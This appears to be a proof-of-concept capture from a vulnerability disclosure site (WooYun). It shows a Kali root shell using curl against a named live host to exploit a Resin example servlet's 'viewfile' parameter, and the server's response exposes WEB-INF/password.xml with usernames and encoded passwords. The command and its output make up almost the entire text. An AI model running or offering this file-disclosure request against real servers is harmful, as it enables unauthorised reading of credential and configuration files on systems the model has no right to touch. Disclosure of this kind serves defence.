 </html>
root@kali:~# curl http://jfwap.10086.cn//resin-doc/examples/security-basic/viewfile?file=WEB-INF/password.xml
<html>
<head>
<title>WEB-INF/password.xml</title>
<style type='text/css'>
  .code-highlight { color: #1764FF; }
  .face-xmlelement { color: #003DB8; font-weight: bold }
</style>
</head>
<body bgcolor=white>
<code><b>WEB-INF/password.xml</b></code><p>
<pre>&lt;!-- password.xml --&gt;
&lt;authenticator&gt;
  &lt;!-- professors --&gt;
  &lt;user name='snape' password='I7HdZr7CTM6hZLlSd2o+CA==' roles='professor,slytherin'/&gt;
  &lt;user name='mcgonagall' password='4slsTREVeTo0sv5hGkZWag==' roles='professor,gryffindor'/&gt;

  &lt;!-- students --&gt;
  &lt;user name='harry' password='uTOZTGaB6pooMDvqvl2Lbg==' roles='student,gryffindor'/&gt;
  &lt;user name='dmalfoy' password='yI2uN1l97Rv5E6mdRnDFwQ==' roles='student,slytherin'/&gt;

  &lt;!-- alumni --&gt;
  &lt;user name='lmalfoy' password='sj/yhtU1h4LZPw7/Uy9IVA==' roles='alumni,gryffindor'/&gt;
&lt;/authenticator&gt;
</pre>
</body>
</html>
www.wooyun.org